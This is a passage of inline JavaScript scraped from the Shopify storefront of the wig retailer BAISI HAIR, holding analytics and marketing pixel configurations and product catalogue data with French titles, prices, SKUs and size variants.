[{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e736c38437192aa76cd15f0ae70f1df4","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ae6f0c082585bbe376d905b77e68623","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"94775836755\",\"title\":\"Perruque en dentelle\",\"productVariants\":[{\"price\":{\"amount\":125.65,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée\",\"vendor\":\"hairbs\",\"id\":\"12421078611\",\"untranslatedTitle\":\"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée\",\"url\":\"\/fr-ca\/products\/baisi-360-lace-frontal-wigs-natural-wave-human-hair-with-natural-hairline\",\"type\":\"Perruque en dentelle\"},\"id\":\"29464264048723\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961401939.jpg?v=1649366251\"},\"sku\":\"18013X6HLWIGNW8\",\"title\":\"Perruque Frontale En Dentelle \/ 8\",\"untranslatedTitle\":\"Lace Frontal Wig \/ 8\"},{\"price\":{\"amount\":125.65,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A noeuds blanchis perruque vague profonde pré plumée\",\"vendor\":\"hairbs\",\"id\":\"11023457043\",\"untranslatedTitle\":\"BAISI 12A noeuds blanchis perruque vague profonde pré plumée\",\"url\":\"\/fr-ca\/products\/baisi-full-lace-wig-deep-wave-human-hair-with-natural-hairline\",\"type\":\"Perruque en dentelle\"},\"id\":\"29464319983699\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-29328918151251.png?v=1761889062\"},\"sku\":\"18013X6HLWIGDW8\",\"title\":\"Perruque Frontale En Dentelle \/ 8\",\"untranslatedTitle\":\"Lace Frontal Wig \/ 8\"},{\"price\":{\"amount\":143.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée\",\"vendor\":\"hairbs\",\"id\":\"11023325075\",\"untranslatedTitle\":\"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée\",\"url\":\"\/fr-ca\/products\/baisi-360-lace-frontal-wigs-kinky-straight-human-hair-italian-yaki-with-natural-hairline-150-density\",\"type\":\"Perruque en dentelle\"},\"id\":\"29464323326035\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28947219415123.png?v=1761889061\"},\"sku\":\"18013X6HLWIGKST8\",\"title\":\"Perruque Frontale En Dentelle \/ 8\",\"untranslatedTitle\":\"Lace Frontal Wig \/ 8\"},{\"price\":{\"amount\":169.88,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 13x6 perruque en dentelle partie longue\",\"vendor\":\"BAISI HAIR\",\"id\":\"6678040805459\",\"untranslatedTitle\":\"BAISI 13x6 perruque en dentelle partie longue\",\"url\":\"\/fr-ca\/products\/baisi-13x6-frontal-wig-human-hair-wig-200-density\",\"type\":\"Perruque en dentelle\"},\"id\":\"39616725483603\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826\"},\"sku\":\"A4-0002615\",\"title\":\"Droit \/ 16\",\"untranslatedTitle\":\"Straight \/ 16\"},{\"price\":{\"amount\":120.64,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque BoB en cheveux humains BAISI U Part\",\"vendor\":\"BAISI HAIR\",\"id\":\"6758124159059\",\"untranslatedTitle\":\"Perruque BoB en cheveux humains BAISI U Part\",\"url\":\"\/fr-ca\/products\/baisi-u-part-human-hair-bob-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"39899372322899\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417011081299.jpg?v=1761809852\"},\"sku\":null,\"title\":\"Droit \/ 8\",\"untranslatedTitle\":\"Straight \/ 8\"},{\"price\":{\"amount\":206.52,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque en dentelle bouclée aux œufs de printemps BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"6796724994131\",\"untranslatedTitle\":\"Perruque en dentelle bouclée aux œufs de printemps BAISI\",\"url\":\"\/fr-ca\/products\/baisi-10a-egg-curl-lace-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"40855836262483\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608785268819.jpg?v=1761883220\"},\"sku\":\"A4-0003206\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":206.52,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Printemps Piano Egg Curl Lace Wig\",\"vendor\":\"BAISI HAIR\",\"id\":\"6797735657555\",\"untranslatedTitle\":\"BAISI Printemps Piano Egg Curl Lace Wig\",\"url\":\"\/fr-ca\/products\/baisi-piano-egg-curl-lace-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"40855775936595\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918208595.jpg?v=1761883219\"},\"sku\":\"A4-0003205\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":150.43,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée naturelle BAISI 10A, densité 210 %\",\"vendor\":\"BAISI HAIR\",\"id\":\"6851133866067\",\"untranslatedTitle\":\"Perruque ondulée naturelle BAISI 10A, densité 210 %\",\"url\":\"\/fr-ca\/products\/baisi-10a-250-density-natural-wave-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"40256920354899\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31102127964243.jpg?v=1761809617\"},\"sku\":\"A4-0001281\",\"title\":\"4x4 \/ 16\",\"untranslatedTitle\":\"4x4 \/ 16\"},{\"price\":{\"amount\":453.41,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque en dentelle bouclée BAISI 10A\",\"vendor\":\"hairbs\",\"id\":\"6893647888467\",\"untranslatedTitle\":\"Perruque en dentelle bouclée BAISI 10A\",\"url\":\"\/fr-ca\/products\/curly-closure-wig\",\"type\":\"Perruque en dentelle\"},\"id\":\"40388809949267\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-copy-of-baisi-10a-bouncy-curly-closure-wig-31528241397843.jpg?v=1761809418\"},\"sku\":\"\",\"title\":\"Dentelle 5x5\",\"untranslatedTitle\":\"5x5 Lace\"},{\"price\":{\"amount\":329.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI perruque ondulée avec frange en rideau\",\"vendor\":\"BAISI HAIR\",\"id\":\"7041100906579\",\"untranslatedTitle\":\"BAISI perruque ondulée avec frange en rideau\",\"url\":\"\/fr-ca\/products\/baisi-wavy-with-curtain-bangs-lace-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41023226871891\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850991317075.jpg?v=1693883093\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":238.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque en dentelle bouclée à reflets doubles BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"7049532276819\",\"untranslatedTitle\":\"Perruque en dentelle bouclée à reflets doubles BAISI\",\"url\":\"\/fr-ca\/products\/baisi-double-drawn-highlight-curly-lace-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41026023161939\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974461011.jpg?v=1761809229\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":189.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Perruque en dentelle bouclée mignonne\",\"vendor\":\"BAISI HAIR\",\"id\":\"7051302305875\",\"untranslatedTitle\":\"BAISI Perruque en dentelle bouclée mignonne\",\"url\":\"\/fr-ca\/products\/baisi-cute-curl-lace-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41029864849491\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-curl-lace-wig-32889464225875.jpg?v=1761809233\"},\"sku\":\"A6-0001615\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":168.48,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée noire à coupe superposée parfaite BAISI\",\"vendor\":\"USA\",\"id\":\"7059209945171\",\"untranslatedTitle\":\"Perruque ondulée noire à coupe superposée parfaite BAISI\",\"url\":\"\/fr-ca\/products\/baisi-perfect-layered-cut-black-wavy-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41045731737683\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-black-wavy-wig-32958993793107.jpg?v=1761809237\"},\"sku\":\"A6-0001215\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":190.22,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée blonde miel coupe superposée parfaite BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"7059210207315\",\"untranslatedTitle\":\"Perruque ondulée blonde miel coupe superposée parfaite BAISI\",\"url\":\"\/fr-ca\/products\/baisi-perfect-layered-cut-honey-blode-wavy-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41045732130899\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-honey-blode-wavy-wig-32958999396435.jpg?v=1761809238\"},\"sku\":\"A6-0000151\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":175.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée bordeaux coupe superposée parfaite BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"7059210371155\",\"untranslatedTitle\":\"Perruque ondulée bordeaux coupe superposée parfaite BAISI\",\"url\":\"\/fr-ca\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41045732360275\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1761809240\"},\"sku\":\"A12-000318\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":259.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Jolie perruque en dentelle ondulée\",\"vendor\":\"BAISI HAIR\",\"id\":\"7071655297107\",\"untranslatedTitle\":\"BAISI Jolie perruque en dentelle ondulée\",\"url\":\"\/fr-ca\/products\/baisi-cute-loose-wave-lace-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41096802435155\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-33102621442131.png?v=1761809245\"},\"sku\":\"A4-0003765\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.62,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque en dentelle à nœuds blanchis BAISI 13x6\",\"vendor\":\"BAISI HAIR\",\"id\":\"7102849712211\",\"untranslatedTitle\":\"Perruque en dentelle à nœuds blanchis BAISI 13x6\",\"url\":\"\/fr-ca\/products\/baisi-13x6-bleached-knots-lace-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"41175416143955\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584823271507.png?v=1761809246\"},\"sku\":null,\"title\":\"Droit \/ 16\",\"untranslatedTitle\":\"Straight \/ 16\"},{\"price\":{\"amount\":279.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée queue de cheval Baisi 360 \",\"vendor\":\"BAISI HAIR\",\"id\":\"7235544285267\",\"untranslatedTitle\":\"Perruque ondulée queue de cheval Baisi 360 \",\"url\":\"\/fr-ca\/products\/baisi-360-ponytail-wavy-wig\",\"type\":\"Perruque en dentelle\"},\"id\":\"41599598100563\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-34675624214611.jpg?v=1761809081\"},\"sku\":\"B1-0000003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":309.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée noire à coupe superposée parfaite BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"7432553922643\",\"untranslatedTitle\":\"Perruque ondulée noire à coupe superposée parfaite BAISI\",\"url\":\"\/fr-ca\/products\/baisi-perfect-ponytail-style-lace-wig\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"42136341577811\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-a-baisi-perfect-updo-ponytail-style-lace-wig-35655478476883.jpg?v=1761647272\"},\"sku\":\"HL-00000A1\",\"title\":\"A\",\"untranslatedTitle\":\"A\"},{\"price\":{\"amount\":309.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée noire à coupe superposée parfaite BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"7450027032659\",\"untranslatedTitle\":\"Perruque ondulée noire à coupe superposée parfaite BAISI\",\"url\":\"\/fr-ca\/products\/baisi-updo-ponytail-style-lace-wig-for-wedding\",\"type\":\"Perruque Lace Frontale\"},\"id\":\"42207543361619\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-c-baisi-updo-ponytail-style-lace-wig-for-wedding-35944446492755.png?v=1761647276\"},\"sku\":\"HL-00000F2\",\"title\":\"C\",\"untranslatedTitle\":\"C\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":12421078611,"gid":"gid:\/\/shopify\/Product\/12421078611","vendor":"hairbs","type":"Perruque en dentelle","variants":[{"id":29464264048723,"price":12565,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 8","public_title":"Perruque Frontale En Dentelle \/ 8","sku":"18013X6HLWIGNW8"},{"id":29464277680211,"price":13650,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 10","public_title":"Perruque Frontale En Dentelle \/ 10","sku":"18013X6HLWIGNW10"},{"id":29464277712979,"price":14700,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 12","public_title":"Perruque Frontale En Dentelle \/ 12","sku":"18013X6HLWIGNW12"},{"id":29464277745747,"price":16065,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 14","public_title":"Perruque Frontale En Dentelle \/ 14","sku":"18013X6HLWIGNW14"},{"id":29464277778515,"price":17675,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 16","public_title":"Perruque Frontale En Dentelle \/ 16","sku":"18013X6HLWIGNW16"},{"id":29464277811283,"price":20615,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 18","public_title":"Perruque Frontale En Dentelle \/ 18","sku":"18013X6HLWIGNW18"},{"id":29464277844051,"price":24080,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 20","public_title":"Perruque Frontale En Dentelle \/ 20","sku":"18013X6HLWIGNW20"},{"id":29464277876819,"price":27825,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 22","public_title":"Perruque Frontale En Dentelle \/ 22","sku":"18013X6HLWIGNW22"},{"id":29464277909587,"price":30765,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 24","public_title":"Perruque Frontale En Dentelle \/ 24","sku":"18013X6HLWIGNW24"},{"id":29464277942355,"price":34510,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 26","public_title":"Perruque Frontale En Dentelle \/ 26","sku":"18013X6HLWIGNW26"},{"id":29464277975123,"price":38780,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 28","public_title":"Perruque Frontale En Dentelle \/ 28","sku":"18013X6HLWIGNW28"},{"id":39412833976403,"price":42280,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 30","public_title":"Perruque Frontale En Dentelle \/ 30","sku":""}],"remote":false},{"id":11023457043,"gid":"gid:\/\/shopify\/Product\/11023457043","vendor":"hairbs","type":"Perruque en dentelle","variants":[{"id":29464319983699,"price":12565,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 8","public_title":"Perruque Frontale En Dentelle \/ 8","sku":"18013X6HLWIGDW8"},{"id":29464320016467,"price":13650,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 10","public_title":"Perruque Frontale En Dentelle \/ 10","sku":"18013X6HLWIGDW10"},{"id":29464320049235,"price":14700,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 12","public_title":"Perruque Frontale En Dentelle \/ 12","sku":"18013X6HLWIGDW12"},{"id":29464320082003,"price":16065,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 14","public_title":"Perruque Frontale En Dentelle \/ 14","sku":"18013X6HLWIGDW14"},{"id":29464320114771,"price":17675,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 16","public_title":"Perruque Frontale En Dentelle \/ 16","sku":"18013X6HLWIGDW16"},{"id":29464320147539,"price":20615,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 18","public_title":"Perruque Frontale En Dentelle \/ 18","sku":"18013X6HLWIGDW18"},{"id":29464320180307,"price":24080,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 20","public_title":"Perruque Frontale En Dentelle \/ 20","sku":"18013X6HLWIGDW20"},{"id":29464320213075,"price":27825,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 22","public_title":"Perruque Frontale En Dentelle \/ 22","sku":"18013X6HLWIGDW22"},{"id":29464320245843,"price":30765,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 24","public_title":"Perruque Frontale En Dentelle \/ 24","sku":"18013X6HLWIGDW24"},{"id":29464320278611,"price":34510,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 26","public_title":"Perruque Frontale En Dentelle \/ 26","sku":"18013X6HLWIGDW26"},{"id":29464320311379,"price":38780,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 28","public_title":"Perruque Frontale En Dentelle \/ 28","sku":"18013X6HLWIGDW28"},{"id":39411856703571,"price":42280,"name":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée - Perruque Frontale En Dentelle \/ 30","public_title":"Perruque Frontale En Dentelle \/ 30","sku":"18013X4HLWIGDW30"}],"remote":false},{"id":11023325075,"gid":"gid:\/\/shopify\/Product\/11023325075","vendor":"hairbs","type":"Perruque en dentelle","variants":[{"id":29464323326035,"price":14350,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 8","public_title":"Perruque Frontale En Dentelle \/ 8","sku":"18013X6HLWIGKST8"},{"id":29464358355027,"price":15400,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 10","public_title":"Perruque Frontale En Dentelle \/ 10","sku":"18013X6HLWIGKST10"},{"id":29464358387795,"price":16485,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 12","public_title":"Perruque Frontale En Dentelle \/ 12","sku":"18013X6HLWIGKST12"},{"id":29464358420563,"price":17815,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 14","public_title":"Perruque Frontale En Dentelle \/ 14","sku":"18013X6HLWIGKST14"},{"id":29464358453331,"price":19425,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 16","public_title":"Perruque Frontale En Dentelle \/ 16","sku":"18013X6HLWIGKST16"},{"id":29464358486099,"price":22365,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 18","public_title":"Perruque Frontale En Dentelle \/ 18","sku":"18013X6HLWIGKST18"},{"id":29464358518867,"price":25830,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 20","public_title":"Perruque Frontale En Dentelle \/ 20","sku":"18013X6HLWIGKST20"},{"id":29464358551635,"price":29575,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 22","public_title":"Perruque Frontale En Dentelle \/ 22","sku":"18013X6HLWIGKST22"},{"id":29464358584403,"price":32515,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 24","public_title":"Perruque Frontale En Dentelle \/ 24","sku":"18013X6HLWIGKST24"},{"id":29464358617171,"price":36260,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 